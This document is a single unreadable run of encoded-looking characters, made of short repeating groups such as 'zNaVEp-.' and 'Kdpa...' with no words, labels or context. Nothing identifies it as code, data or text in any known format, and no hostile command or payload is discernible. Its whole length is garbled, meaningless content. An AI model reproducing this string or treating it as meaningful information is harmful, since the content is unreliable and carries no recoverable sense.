zZ(tn|-.zNaVEp-.zPg4Op-.zN,4O4-.zNoN(P-.zNRN(_-.zPoVE*-.zNotn_-.zL%LnP-.z4,NnN-.zNoL,P-.zL%LEe-.zZ7tOP-.zZJ4n_-.zNaVE_-.zBJL?.-.zB?L?p-.zL7LOP-.zNotzP-.z|,Nop-.zNgV?e-.zB(tn|-.zN*4OP-.zNoVEN-.zP,tO4-.zNaVo_-.zPR4n4-.zPoL,N-.zL?V(_-.zB&Vo.-.zNRtEp-.zLsLnP-.zLj4,_-.zB&tne-.zZJLE|-.zB(Nz4-.zPgtz_-.z|R4O4-.zLsV?4-.zPo4E*-.z|oVoN-.zNa4,|-.zNoLzp-.zB7tn.-.zN,4Eg-.zP,V?N-.z|g4og-.zNoN?*-.zNoNog-.zB(4ON-.zBj4oN-.zL(NoP-.zNa4,_-.zL7N,N-.z|gV(p-.zZJtz4-.zZ(L(N-.zB7Lop-.zN,4OP-.zNRLz4-.zNg4,_-.zN,4EN-.zB(V(4-.zBsL?.-.zBvN(p-.zN,V?|-.zZJtOp-.zBsNoP-.zLvVE|-.zNaNn_-.zN,Vo4-.zZ7NEP-.zL&V(_-.zZ74ne-.zZ%LE*-.zLvtn.-.zN*N?.-.zB(V?p-.zZ?4,4-.zB&Vo|-.zNoLn_-.zLJtEP-.zZ7N,|-.zZ%4ne-.zN,Noe-.zP,Vz4-.z|,Nog-.zLJtEg-.zN,V,_-.zLjVz|-.zZ%tn|-.zZ(L(_-.zNgtz4-.zZ(NoP-.zN,LO4-.zN,VE.-.z|o4E*-.zLjV,|-.zZ7L,4-.zZ?Lz|-.zL%NnP-.zNa4O|-.zB(Vog-.zNRtzp-.zPoVE.-.zP,4z|-.zN,4n|-.zL&NON-.zZ7NOP-.zZ&V?*-.zZ(4,|-.zZ(V(_-.zN*NnN-.zZ?tz|-.zZ&4EN-.zNgL,_-.zZ%Lz_-.z|oLzN-.zLJNON-.zLJ4n_-.zZ?L?g-.zN,Vog-.zZ7Nn*-.zNaLO4-.zZ%Lz|-.zNg4ON-.zZ(LEP-.zZ%No|-.zZ&Lne-.zN,tEN-.zBs4oN-.zZ(tEg-.zN,4o*-.z|oNE.-.zB(N?.-.zN,4np-.zZ(tE_-.zN,V?N-.zPRV,4-.zN,Nne-.zL&NE4-.zZrN(4-.zL(No.-.zB(NO4-.zNgLE*-.zB(Lnp-.zP,V?P-.zBJN(p-.zZ?L?*-.zBJ4n_-.zPg4OP-.zNg4n.-.zZ7L,P-.zPo4E.-.zNoLEp-.zNgNz_-.zLJLoe-.zL(4ON-.zZJ4,_-.zB(NEp-.zBsN?N-.zN,4nP-.zLJLEg-.zLJVzp-.zL%4n*-.zNR4,p-.zZ(L,P-.zPg4n4-.zZ7N?4-.zZJ4O|-.zLJVz4-.zBvL,p-.zLvN(P-.z|,Noe-.zBrtOp-.zZ(tEN-.zPgL,p-.zLJLO_-.zZ%L,|-.zNaV?|-.zL?4O4-.zB&Lne-.zB%NO_-.zZrLEg-.zN,N?p-.zZrtE_-.zZ%tzP-.zZJV?*-.z|*V?e-.zN,LEP-.zBJNo_-.zZJ4o.-.zNo4,P-.zN*VEg-.zBJ4z_-.zBsV?gZKdpoV?R7KdpoL?PgKdpRLO4RKdpRLoZ%KdpRLn-%KdpoV?_gKdpRLzUrKdp,4oUvKdpRLOZrKdpaLnX&KdpRLOBjKdpotnZvKdpoV?gRKdpoL?-sKdpatn*,KdpRNoNaKdpotnB?Kdp*4o4oKdpaNnPgKdpRLo_*KdpoN?|*KdpaL(VjKdpoVER?KdpaNoZ&KdpoVEUsKdpRLnCsKdpoNEpoKdpoV?B7KdpoV,_RKdpoV?|RKdpoL?XjKdp*4nggKdpRNOP,Kdp*4zU%Kdpo4oV(KdpoNER(KdpotER7KdpoNEN*KdpRLz|RKdpa4,VsKdpoVo_*KdpRLz_aKdpRLo.,KdpRLnLjKdpaN?-vKdpaLOL7KdpaLzZ?Kdpa4EN,KdpoV?4aKdpoNnB7KdpRLnR?KdpRLoUJKdpa4oBvKdpa4o!r4p&JVoU%tp&JV?.atP&JV?Z?LJ&JV?eotP&JVzZ?4g&J4n|RLg&J4neoNp&J4nBj4g&J4n!%tP&JV(P,4P&J4n!7Vp&JV(L&Vg&JVo_RLJ&JV(P*VJ&JVz_*Lg&JV(_oVp&JVoRJtp&JV?poLP&JV(VsLJ&JV(UjNp&JV,!(Np&JV?.RVg&JV?!vNJ&JV?V&NJ&J4nB(VJ&JV,_o4g&JV(B?tp&JV(UjNP&JVo-&NJ&JVzVJVp&JV(U?Vg&J4n|a4p&J4n4oNP&JV(Z%4p&JV(B%Np&J4n|,4P&JV,|gVp&J4nVrLP&JV(_R4P&JV?pgVp&JV?ZrtP&J4nPRNg&J4negNg&JV(_aNp&JV?NoVp&JV?eaLg&JV?4gNP&JV,Z%LJ&JVzUJVg&JV?-(LJ&J4nCs4P&J4nCstP&J4nV?tP&J4n|*4p&J4nCvVg&JVzVJ4g&JVoR(LP&JV(UvVp&JV?U&4p&JV?-rLJ&JV(4,Lg&JV(|otp&JV(UsVp&JV?4,Np&J4nC&Vg&JV?P,Vp&JVogotp&JVoRsNp&J4nBrVg&JV?!sNJ&JV(VrLg&JV(UsNg&J4ne,Ng&JVzZvtp&JV(NaLp&JV(BJNJ&JV(!?Lp&JVog*LJ&JV,LsNp&J4n4RLg&JVoBr4p&J4nCJVg&JV(VvVJ&JVzVjVJ&JV?4gVJ&JVoCjLp&JV?UJLp&JV?_gtP&JV?-%Lp&JV,VJVJ&J4nBjLP&JV(4gNp&JVzUs4g&J4nC%Vg&J4nB%Lg&JV(B7Ng&J4nV7Np&JV?U7NJ&J4n!rVp&JVoCrLP&J4n!sNp&J4n!%NP&JVoVsNP&JV(VrVg&JV?LjVg&JV(ZJLP&JV?L(Vg&JV?Bv4g&JV?4oNP&J4nU%Np&JVoU%LJ&JVo4oVp&JVoVJLp&J4nVjVJ&JV(U(NJ&JV?V?Lg&J4n!%Np&JV?-?4P&JVoXJNJ&JV?4,LP&J4n4RNp&J4nBrNJ&J4nC?4P&JV(ZJNp&JV(V(NP&JV(UrVg&JV(BJ4p&JV?4,4p&JVo.*4P&JV(pRLg&J4nV(4g&J4nC(tp&J4nB?LJ&JVz_,Lp&JV(|,Np&J4nU?4P&JV(!JLg&JVoZstP&JVzU&Vp&J4nCrVg&JV?_*tp&JVo-vVp&JV(ZJVg&JVzNRVJ&JVo!rLJ&JV(4RNP&JV(VrLJ&JV?U(4g&JV(ZsNp&J4n!vLP&JVz4gLg&JV?_R4g&J4n!?Vg&JV?NaNP&J4ne*Ng&JV?UrLg&J4nLJNP&JV(N*4g&J4nC%NJ&JV?CsNJ&JVzL%Np&JV(4gLg&JV,L7tp&JV(UsVg&JV?X%Lg&JVoga4p&JV(paVJ&JV(p*Ng&JV?VJVg&JVzVs4P&JV?4,4g&JV?-vNP&JVz_R4p&JVo.*LJ&JVo_,LP&JV,!vtp&JV?P,Vg&JV?Vj4p&J4n-(Lg&JV(Na4P&JV?eRLp&JV(4*Lg&JV?VjVJ&J4nZsNP&JV,L?LP&JV?C%tP&J4nC(NP&J4nNgLP&JV?B?4P&J4neaNg&JV?B(LJ&JVzL(4P&JV(BsLJ&JV?XvVp&JV(4oVg&J4n4aNg&JV(Z?Lp&JV?-7Vg&JVo!&4g&JV(p,LP&JV(Z74g&JV?Po4g&JVzZ&4g&JVzZ&tp&JV?poVg&JV?4*4p&JV?_aLP&J4nZ(Lg&J4nBsNJ&JVzUvVJ&J4n!j4P&JVoC7Vp&JV?BvLJ&JV,L%Np&JV(BvLJ&JVoZjVJ&J4nNR4g&JVzUvLP&JVzL7LJ&J4nLsNp&JVzU7Vp&J4nNRVg&JVoCj4g&JVoU%LP&JV(U?tP&JV(BvLP&JV,!&Lp&JVoPRLp&JV(LvVJ&JV(Z7tP&J4n!sVp&J4n_,Ng&J4ne*4g&JV?4*4g&JVzUvVg&JV(B(LJ&J4n!jLP&JV(p,Np&JV(Vv4p&JV,U%VJ&JV?-(NP&JV(|RLJ&JV?_oVp&JV(Vj4g&J4nZ&Np&JV?X?4g&JVo4*Np&JVzV7Lg&JVo|RLP&JV(V(Lg&JVoL(NJ&JVzZ(4p&JV?-rVJ&JVoZvNp&JVzUvLJ&J4n-vLp&JV,UjLg&J4nPaNJ&JV?eaNp&JV(_aVp&JVzN*NP&JV,!vVp&J4nZ?tP&JV(U7LJ&J4n_g4g&JV(U&4g&J4n-sLg&JV(U&Vp&JV(NoLg&JV(Z7tp&JVz4oNg&JV(4,tp&JVoZvLJ&JV?UjtP&JV(V(Vg&JV?ggtp&J4nLstP&JV?ZrLg&JV(Z7Lg&JVzU7Vg&J4nCrNJ&JV(V(4P&JVzU?Vg&J4nZ7Ng&JVoR&LUg-.z|oVzp-.zZ%4E|-.zLJL?N-.zZ(tO_-.zL7tn4-.zZ74ng-.zN,L(4-.zPoNn_-.zZ?4z4-.zZjN(p-.zLrLEP-.zZ?4E|-.zN,Nop-.zZ7VE.-.zNgNo*-.zNoVEP-.zLrNzp-.zZ?V?e-.zZ7V,p-.zNRL(N-.zPoN?N-.zNRV?e-.zLrNop-.zPRtz4-.zZ7NOp-.zZ&tON-.zPR4,N-.zL?4Ee-.zPoV(_-.zN,VE_-.zBj4op-.zLr4n.-.zNgL(P-.zNRLE|-.zL&4E|-.zB?Ln_-.zBvtON-.zPRLo*-.zL(Loe-.zN,tz|-.zNg4o4-.zL?LOP-.zZ%tE.-.zP,Lnp-.zZrN,N-.z|*4z|-.zNg4n*-.zPoLn|-.zLs4ON-.zLs4O|-.zLj4nN-.zZ7Vz|-.zNo4Eg-.z|gtn_-.zBsL,|-.zZ?LOP-.zL(L(P-.zNgNn*-.z|*NEP-.z|RVzp-.zLrLz4-.z|oNE4-.zLrV?4-.zZ?4Ep-.zZj4E*-.z|a4n*-.z|,N(4-.zN,Lo*-.zL%tn_-.zPgV(P-.zLsNO_-.zPRtzN-.zBv4o_-.zZ&Nzp-.zN,Nn.-.z|oNn*-.zP,Ln.-.zZ?No.-.zPotE.-.zL&V?p-.zBjN?P-.zNgV,4-.zNgLzN-.zN,tn*-.zZ(Nn|-.zZjNoN-.zL?Lo.-.zPg4n.-.zZ7V?|-.zNgLz|-.zN,LEg-.zZ?L(p-.zZ?Nz_-.zNgNE.-.zL(tEe-.zNgtz_-.zBvV?*-.zB?Ln*-.zNoV?e-.zB?LE.-.zZjLz4-.zLrLz_-.zZjLo*-.zB?tE|-.zNRL(_-.zNoLn|-.zNRLoP-.zN,NoN-.zNgVz4-.zLrLEe-.zZrL?_-.zL&NO_-.zLjVEe-.zBJLEN-.zPRNnN-.zLjN(|-.zB%4O_-.z|*VE|-.zZ%VEp-.zZ&NOP-.zLj4z_-.zN,LE|-.zNo4O|-.zN*Vog-.zNRLzP-.zBs4ng-.zZ?VEe-.zNg4ng-.zZ7NON-.zBsVE4-.z|RN?P-.zNgV,P-.zN,L?.-.zZ&V(N-.zBsN(|-.zNgV,|-.zPoV?|-.zZ74EP-.zNgLnP-.zZJtEp-.z|*No4-.zNR4O4-.z|atz|-.zN,N?4-.zNoVEe-.zB?VzP-.zZ7V(|-.zL(N?.-.zNg4OP-.zN,V?p-.zP,V,P-.zZ&4E4-.zLJNn|-.zLrLzP-.zPgLo.-.zZ74n4-.zL(tOP-.zLv4,p-.zZ?L,p-.zNgV?4-.zLvtO_-.zZJNoP-.zPotO_-.zN,VEe-.zPgN,p-.zZ?4Op-.zNg4ne-.zNo4og-.zL?4n4-.zL7Ln|-.zB?Vo|-.zPoL,p-.zB?Nn_-.zN,4E*-.zZ?Lz4-.zNg4Ee-.z|oV(_-.zZ7LE.-.zB%4ON-.zLsLO4-.zZJNzp-.zL7Lnp-.zNoL?.-.zZ%4n.-.zZJ4nN-.zZ?Nz4-.zNgV?_-.zZ%4og-.zNgNng-.zLrL?4-.zZ&No|-.zNaN?N-.zNgVo|-.z|gN?p-.zNg4E|-.zPoNop-.zPoNoP-.zZ?4zp-.zB?N,_-.zLsVop-.zPR4Ep-.zL&Lop-.zNRLEP-.z|RtzN-.zL(L,P-.zL74ON-.zLJNE|-.z|RVzN-.zL%4o*-.zNgNOP-.zZ&VE_-.zB&V,N-.zZ%4z_-.zPoNEN-.zL(4nP-.z|,Vog-.zLvLnP-.zN,LO|-.zPoN,p-.zLvLE.-.zB?4ng-.zN,4,N-.zPotEP-.zBvL?g-.zBJVo|-.zZ&Nnp-.zLrNz|-.zZJNz|-.zPoN?g-.zZ?N,p-.zZ?tEe-.z|RLo|-.zL74ng-.zB(L,p-.zBstO|-.zL&L,_-.zLvNnp-.zZJ4O_-.zNRL?p-.zNgVz|-.zLsL,|-.zNoV,p-.zPotEg-.zB&Vo4-.zPR4ng-.zL?N(N-.zNg4E.-.zN,4Op-.zPoVo4-.zBJLE|-.zPgVo_-.zL7Nz_-.zPo4E|-.zPoNEp-.zB(No4-.zNgNnN-.zB%LoRgKdp*4zL(Kdpatn|oKdpatE.*KdpRL,!sKdpotO|gKdpatE_aKdpaNENgKdp*4oV7KdpRLnLrKdpaNEX7KdpRL,_*KdpaNOB(KdpaVEZ(KdpaL?BrZJ&JVzU%Vg&JVzp*Lg&JV(Z%Ng&JVzZ7LJ&JVzV?NJ&JV?BvVp&JVo-&Ng&JVzZ&LP&JV?VJNp&JVoU74P&J4n!?Np&JV(NoVg&JV?4a4p&JV?*gtP&JV,!vtP&JV,Z7tp&JV,!jVg&JV,U&LP&J4n|,tP&JV?!&VJ&JV(PRNg&JVo_a4g&JVzNaVp&JV(_gNp&JVzZs4g&JV(Urtp&JV(V&Vp&J4n|o4g&JV,L&4g&JV,!&LJ&JV,_,Vg&JVoCv4g&JV(B%tp&JV,Br4g&JVo*,4g&JVoXjLP&JV?4*Lp&J4n4RNJ&J4nZJLP&JV(patP&JVzVJtP&JVz4atP&JVoUsVJ&JVzNRtP&JVopR4P&JV?4RtP&JV?X%4P&J4nNotP&JV?*gVg&JVzL(NJ&J4n4otP&JVzLJVp&JV?CvLP&J4npgtP&JV(V%Ng&JVo*a4g&J4np*Np&JVoL&NP&JV?-s4g&JV(VvLg&JV(|oVg&JV?UjNp&JV(Z&LP&JV?B(VJ&JVog*Vp&JV?!?tP&JVogaVJ&J4nUjVg&JVzLJNg&JVzLjNg&J4nB?Lg&J4nC7VJ&J4n!?LP&JVoC7Ng&JVzLJLg&JVzNaLp&JVzLJ4p&JVzLvNp&JVzU?LP&JV?XvtP&JVz_,LJ&JVoeRLg&JV?U?tp&JV(UvtP&JVzLvLJ&JVzVsLp&J4nV?tp&JLn|oNJ&JVzpRVg&JVzL74p&JV?V%Ng&JV(U74g&J4n|gNg&JVoZ?tp&JVzp,Vp&JV(V(Vp&JV,_*tP&JV(U7Np&JVoU?Lg&JV,!s4p&J4n!jNP&JVoZjNJ&JVzN,NP&JVo-sLp&JVoZ?4P&JV(VJLJ&JVoZ(NJ&JV?.gNJ&JVzNoNg&JV(B%4g&JV,_R4P&JVoZ?tP&J4n|R4p&JVopoNg&JV,Z(LP&JVzZ(4g&JVo|otp&JVo-(4g&JV,!JLP&JVopotp&JVo4aVJ&JVoZJLJ&JVz_*4g&JVzZsVg&JVoZjNg&J4nCvNP&JV,!jVJ&JV?_RNg&JV,!?tp&JV,|gLg&JVoU?tP&JVzV?LJ&JV?eoVJ&JVog,tP&JV?e,Np&J4negVp&JV(Uj4P&J4ne,4p&JV(U%NJ&JVo_*Vp&JV(B?4g&JV(NRtP&JVz_oLg&JV(Ur4p&JV(Z&NP&JV,_oVp&JVzUs4P&J4neg4p&JVo.*tp&JVzUrNJ&JVoLj4p&JV?RJtp&JVzZvVp&J4,VjVg&J4n|oNg&JVogR4p&JV,N*NP&JV?RjVp&J4nZJNp&JVoeRNp&JVoNoNp&JVo*,VJ&JV?|RVg&J4ne,LP&JV,B%tP&JVzU(Vg&JVoZ%Lp&JVzNgNg&JV,N*Vg&JV(VJ4p&J4nLsNg&JVo_R4p&JV,Na4P&JVoeoNg&JV(L?VJ&J4n|*4P&JV,!JVg&JV(_*NJ&JVo*oVJ&JV?VrVg&JVzUvtP&JVzLjLJ&JVo.,LJ&JV,PaNJ&JVzUjtp&JVzVJLp&JVzZ?Vp&JV?-%tP&JV?L7Lp&JVo!vLJ&JV?Xv4p&JV,4,Ng&JV,4RLP&JVoVv4p&JVzZ?Lg&J4n|a4P&JVoggNJ&J4nZ%VJ&J4nCJ4p&JVzZ&Lg&JV,!jLp&JVzLs4g&JVo|Rtp&JV?CsVJ&JVo_*4g&JV?-jLg&JVzZrNg&JVzZ7Lg&JV(pgtp&JV?C7Lp&JVoU74p&JVzNRVg&JVoVrLp&JVzpgLP&JVzU74g&JVzN,NJ&JVoLjtp&JVoUrLp&JVz_g4p&JV?VJLP&J4nCvNg&JV(BrLp&JVoU?tp&JVzV%NJ&J4nUstp&JV?4,Ng&JVzZJNJ&J4n4aLp&JV(UJVp&JVog*NJ&JVzUrNp&J4nC&4P&JVoggtP&JVzVstp&JLne*4P&JVzLrLg&JVzNR4g&JVz_g4g&JV,!7Ng&J4nCvVJ&J4nU(tp&JV,!vNg&JVzL&4g&JVoUJNP&JV,L&Lg&J4nVjVg&JV,LvLP&J4nNgNP&JVzN*LJ&JVzUr4p&JVo|oVg&J4n!stp&JV(V7NP&J4nC(VJ&JV,L?Lp&JVzZJLp&JVzZ%NJ&JV(UrNJ&JVzZJVJ&JVoZjVg&JVzZ7Np&JV,B?NU*-.zZ7L?P-.zBjNz4-.EL7Lne-.zB(4nP-.zBJ4ng-.z|aLE*-.zL&tON-.zB7L(p-.zBJNE4-.zNgL,p-.zLrVEN-.zN,N?e-.zPR4op-.zNgtnN-.zNotn.-.zNgLo|-.zZ7N,4-.zLJV(P-.zPR4o_-.zB(N,P-.zLrNO_-.zB&NoP-.zPgVE4-.zB&Ln4-.zBrVE_-.zZ7N(P-.zB%LoN-.zPR4O4-.zZ%4ng-.zZ&tE.-.zLJNnN-.zPotzP-.zZrLE4-.zNgNnP-.zL%N?.-.zZ7L?p-.zPo4o|-.zZ&VE|-.zLjtne-.zNgLO_-.zBs4E.-.zN,NEp-.zNgNE4-.zBvNE|-.zZrL(_-.zB7V,P-.zLJtO_-.zZ74Ee-.zNg4E_-.zZ?4z_-.zLrV?e-.zBJL,N-.zP,Vo|-.zBrLEN-.z|*Nne-.zLJLON-.zLrtEp-.zNg4zp-.zB7No4-.zB(L?g-.zBJ4EP-.zBvNz_-.zZ74O_-.zP,4EN-.zZjLEg-.zZ(tON-.zB7Lz4-.zL(NoN-.zNaV,_-.zNa4E.-.zLJLn4-.zBJ4Op-.zL(V?e-.zZ7Ln_-.zNgN?4-.zB7L?*-.zBJVEp-.zNR4E4-.zNRVEg-.zPRLn.-.zLrtO_-.zZ&L?P-.zPoVo.-.zZ%Lo_-.zLrL,|-.zB(Voe-.zNa4n4-.z|gNog-.zZ(LE4-.zPRNop-.zLvV?*-.zZ(N(4-.zZj4n|-.zB7LnN-.zB7Nz|-.zPgLop-.zZjN?e-.zN*V?_-.zZ?Ln*-.z|g4ne-.zZ(NE_-.zZ7Lo*-.zBjtne-.z|*Nog-.zZ(Nog-.zNgNog-.zNo4op-.zB7NoP-.zL?4ng-.z|gVEe-.zNRLz|-.zNoVE_-.zL7Lzp-.zZ&L(4-.z|R4zP-.zNoLOP-.zZ?Log-.zPRV,P-.zZ&Nn|-.zPg4nP-.zNRVEp-.zB%NEg-.zNoN(4-.zZ(Lz|-.zNoL?*-.zBJVoe-.zZ?LEe-.zZ7VEP-.zZ74z|-.zBJVo.-.zL%4EN-.zZrLng-.zNgL?e-.zZ7VEg-.zPo4,_-.zZ7V(P-.zB(4n*-.zZ&4nP-.zLvN,|-.zNgtE4-.zL?4ON-.zN,LzN-.zL&V?.-.zZjNOP-.zZJN?_-.zNgL,P-.zZ&tE*-.zLrLE.-.zNatEp-.zPRNzP-.zLv4E_-.zZ&Vo4-.zBjVz|-.z4,Log-.zLsLzN-.zL(Vo*-.zN,Vz|-.zB(tn*-.zNoVzN-.zLsN?N-.zPg4,_-.zB(4O4-.zZrLo4-.zLjV?.-.z|RVEP-.zB&L(_-.zL?LEN-.zZJV?e-.zNR4EP-.zNa4oN-.zP,tE.-.zNRtON-.zNoL,N-.zPoVzp-.zL7V,4-.zZ%Vog-.zPRV,p-.zBJV,p-.zB(4np-.zLJNz|-.zB%LzN-.zNoL(4-.zNRtz|-.zLrVo|-.zLJLEP-.zPg4o4-.z|RN(4-.zL%Lo|-.zNgLoN-.zB&VzN-.zZ(4oP-.zP,N?.-.zPRtE_-.zZ7Nn4-.zL(tE*-.zPRN?*-.zL?LEe-.zPoL,P-.zZ(Log-.zZ?Lne-.zZ(LzP-.zN,4zP-.zL(4n.-.zZ7LE*-.zZ%NnP-.zP,NEg-.zL&NE_-.zZ%VEN-.zLr4Eg-.zB&4Ep-.zPgNON-.zZJtn.-.zLJVzP-.zP,VEg-.zB(4,4-.zP,N(p-.z4,NnP-.zL%tnN-.zLstnP-.zBJ4np-.z|gLOP-.zZJV(N-.zZ%tOp-.zB?4n4-.zZ7tEe-.zLJ4z_-.zL?VEP-.zZ&VE*-.zLJL(N-.zNoNE.-.zLj4E4-.zLjN?N-.zZ%NEN-.z4,LEp-.zB%V?p-.z|oL,|-.zZ%VEg-.zBJtEg-.zNg4o.-.zB%No*-.zB(LnP-.zBrN?_-.zNaNoP-.zBstn|-.zB7Vo|-.zBJV?P-.zNgVE|-.zN,4oe-.zP,NE_-.zNaLzp-.zBJtEN-.zB%N?P-.zLJN?_-.zNRLne-.zN*L?|-.zB7LEN-.zZJ4n*-.zB?Nog-.zLv4E.-.zB7L,P-.zZ?Ln|-.zPgL?ptKdpoVoP,Kdpa4OU?KdpoNE.oKdpoL,!sKdpoN?-rKdpaV?ZrKdpaL?!JKdpoL?RsKdp*V?VjKdpo4,pgKdpaLzNgKdpRLoL7KdpRNoUJKdpRL,L7KdpaN,4aKdpaNoV7KdpoV,_,Kdpotn|,Kdpa4nNaKdp*4nNaKdpRLnpoKdpaNo|*KdpotOLvKdpaL,4,KdpRL?NoKdp*4oV%KdpotnB7KdpaNER(KdpRLn_aKdpRN?UvKdp*V(N,KdpRNoZsKdpRLoC?Kdp*V(pRKdpRNo-JKdpoNzVrKdpoNELsKdpRLE*RKdpo4E*gKdpo4,B&KdpatnUsKdp*V(p*KdpoV,P*KdpRN,L(KdpoL?-vKdpRNEgoKdpaV(LJKdpoNEX7KdpRLEC%KdpaN(|aKdpaNogaKdpaNo-sKdpaNEPaKdpa4OBsKdpa4o!7Kdpo4,poKdpaLnVrKdpRL?L&KdpRLoN,KdpRN,!vKdpoLoZ7Kdpo4o-vKdpoNE4*KdpoNOL(Kdpo4zV?KdpRNE|aKdpRLnX?KdpaNEX?KdpRL?B7KdpoN(BvKdpatn_RKdpaN,Z%Kdpo4OU%Kdpo4E4*KdpRL?L7KdpaN,VJKdpaV,NRKdpaVE4RKdpatnZvKdp*4oCjKdpaLo|oYg&JV(LjLg&JVoR(4p&J4n|,NJ&JV(V?LJ&JV(NRNp&J4nL&NP&JV(LJLJ&JVoUj4p&JVo4RVg&JVoPgNJ&JV(|oLp&JV,LrLp&JVoC74p&JVz4oVJ&JVzVrVp&JVoV&Ng&JVoC(Vp&JV(P,4g&J4nC%Ng&JVzV%Np&J4nVrNg&JVzL(Vp&JV(Z?4g&JVzVvVp&JVoR(Vp&JVzL?4g&JVoCsLJ&JVz4,4P&JVzL?Vg&JV?RrNJ&JVzpR4P&JVoC%4P&JV(!vtP&JV(L74g&JV(L&NJ&J4n|aNg&J4nZ7Lp&J4nZrNJ&JVzUsVg&J4nC&NP&%KdpaLoVJKdpa4neRKdpaLoXvKdp*4zNoKdpaLz_aKdpoNE|,Kdp*4EZjKdpaNopgKdpaV?|oKdpaLnpoKdp,4o|,KdpRNOU(KdpoV?X%KdpoVz!rKdpRN,BjKdp*4EpRKdpaNo**KdpoV,U7KdpRLEL(Kdp*4zp*Kdpo4,V(Kdpa4nZ&Kdp*V?-(KdpaV?VrEJ&JVoC?LJ&JVo|*NP&J4nU%Ng&JVoC&NP&JVoC7Lg&JVoPoNP&JV?P,VJ&J4n-%4g&JVzUstp&J4,V&Vp&JV(_aNg&JVzUJNP&JVoV(Lg&JV?L%Vg&JVoeaVg&JVzN,VJ&JV?RjNg&JV(Z%Np&JV(4a4p&J4nU7NP&JVoe,Lg&JV?g*NJ&J4nV&Nnv-.zNgLoP-.zP,4n*-.zPoL(P-.zNo4o4-.zZ%Nn4-.zP,tz4-.zLs4,_-.zN,Vo.-.zBs4np-.zP,NE4-.zNatz|-.zLv4o_-.zNRL,|-.zB%Nz4-.zP,4ne-.zNaLE.-.zNaVEN-.zP,NE|-.zP,LEP-.zP,tEN-.zNaLO_-.zZJNng-.zNaLEN-.zNRN?*-.zNa4o_-.zNa4n.-.zP,V,_-.zB&V,4-.zNgV(N-.zN,Nn|-.zBjNOP-.zNoL(P-.zNRtzP-.zBstON-.zB&LOpoKdp*V?CsKdpRNnUsKdpo4oRsKdp*4,L7Kdpa4nUJKdpaLO|oKdpaL?egKdpaLEU%Kdp*V?ZrKdp*4oNoKdpaLo_oKdpaLOpRKdp*4,BjKdpoL(LjKdp*4zZ%KdpaN(N,Kdp*4,LJKdpotzB(KdpRNngaKdpoV?-?KdpaLoNgKdpaVzB(KdpaLn_oKdpoL,V(KdpRNo4gKdpRNzVjKdpaL?ZJKdpaL(V(Kdpo4EL?Kdp*4o-7KdpotnLvKdpoVoPoKdpotOUrKdpaLo*gKdpotnZsKdpaLEZJKdpaLnZ7KdpoV,U%pJ&J4nVjLJ&JV,_*LP&JVo4gNP&JVop*Lp&J4n!&4P&JVzZ(NP&JV(!s4P&JV(ZJNg&JV(_RLJ&JV(p*Lp&JVoL7Ng&JV(Lrtp&JV,B7Vg&JV(UJVJ&JV?-7LJ&J4n!JVJ&JVzpotP&J4nUsNp&JV(L%tP&JVzLvNP&J4n-sNP&JVo-s4g&JV,BjtP&JV(UvNP&JV(4gLP&JV,U7Lp&JVoCvNp&J4,4gLJ&JV(VrtP&JV?g*4g&JV(U%tP&JVoRvVp&JV(L%Np&JVzVsVg&JV(NoNP&JV(L%4g&JV(V7LJ&JV,L(Vp&JVzV%4g&J4nC?LJ&JV,pg4g&JV,LvNJ&JVoZ&Np&J4n4*Lp&JVzV?4p&JV(P*4p&JVo_R4P&J4nBsVp&JV(_RLp&JLoB%Np&JVz4aVg&JVo!74P&JV(V7tP&J4ne*tP&JVogaNP&JVzVrLg&JV?B7tp&JV?-JtP&J4nUrNp&JV(_oVJ&J4n!jLp&JVoRsNP&JVzUJ4g&JVo!sNP&J4nB7tP&JV?-JLJ&JVo-7tP&JV?VJLg&J4npgVJ&JVzZrLP&JVoZs4g&J4,V74g&JVo.gNP&JV(UrVp&JVoeo4p&J4ne*NP&JVo!?4g&JV(PRNP&JVoC?VJ&JVzVsNg&J4n-74p&JV?X?Vg&J4nVj4g&J4nCjLP&JVz4RVg&JVz_g4P&JV(_gVp&JVo!%Lg&JVz_*NJ&JVo_aNJ&JV(!(Ng&JVoBJVp&JVoe*NP&JVo_,VJ&JV(ZJtp&J4nU&tP&JVz_RtP&JVoC?NP&J4,V&4p&JVzpaNg&JV(!rVg&JV?B(tP&JVoU%NP&JVo.,tP&JV,ZvNP&JVoC?tp&JVo!sVJ&JV(4oNP&JV(BJVJ&JV?.otd*-.zBrNEN-.zB?tzp-.zB?N?p-.zPRtEP-.zL7V?.-.zPgLn4-.zZ%NEP-.zPRLoP-.zB7No|-.zB?tEp-.zL(VE*-.zNa4o*-.z|oV(|-.zPRVEe-.zB(tOp-.z|RL(N-.zBstEg-.zNoV,N-.zNRtz_-.zPR4,_-.zP,Nne-.z4,Lng-.zB7V,p-.zB%tE*-.z4,L,P-.zB(VE4-.z4,Lo*-.zB%L?P-.zNa4o.-.zB&N?p-.z|RL?N-.zPgN(4-.zB(L(_-.zNRNop-.zLvVz_-.zL7N(_-.zB7NE4NKdpa4O|*KdpaLOB7Kdpa4EU&KdpRNON*Kdpo4n*aKdp*4oNRKdpaNEL7KdpaNE-sKdpaL?4oKdpaN?B(KdpaV(LjKdpaL?CrKdpRLE-7KdpaN?C(KdpaLoR(KdpotOB(KdpaVo-%KdpRN?V?KdpaL,VJKdpatzZ(Kdp*4oPoKdpaL?4,KdpRNEX%KdpaV(4aKdpRLONgKdp*4,VJKdpoVzPaKdpRNz|gKdpRL?eaKdpaN(NgKdp*4E-?Kdp*V?UvKdpaLnL7Kdpotn|gKdpaL?X%bp&JV,Lstp&JVzUJVp&JV,NRLJ&J4nCJNp&JV,!(Lg&JV,!rNg&JV,PaVJ&JV?X%NJ&JVzN,4p&JVzp*4g&JV,|,VJ&JVoVvVp&JVo|RVg&J4nN*NJ&J4nU%4P&JV(L&4P&JV?4,Vp&JV(L(Np&JV,NRVp&JV,V?NP&JV(_oLg&JV,BrNp&JVoP*NP&JVoX7LP&JVo_oNp&J4n_RtP&JV(N,tP&JLoC%Np&J4nLrNP&J4nC?VJ&JV?.,LP&JV,Z?tp&JVzNo4p&JV?C?LP&JV(_g4p&JV,B(LP&JV(|*Lp&J4nN*NP&JVzUv4p&JVzp*Vp&JVoB%tP&JVoCvLJ&JVoLrtp&JVo!vNp&JVz_*tp&JVzU?Ng&JVoUJVg&JV,BsLp&JV?-J4g&JVoPotP&JVzZ(Vg&J4nL%Np&JV(P,tP&J4n-&tP&JV?Rr4p&JVoL7LP&JV?XJVp&JV(UsVJ&JVzL7Np&J4nU?tp&JVzV%4p&JV?*gLJ&JV?g,LP&JV(B74p&JV?e,4g&JVoga4P&JVz_atp&JVzVvtp&JVoeoLp&JVo-vLp&JVzZ%Np&JVoLJ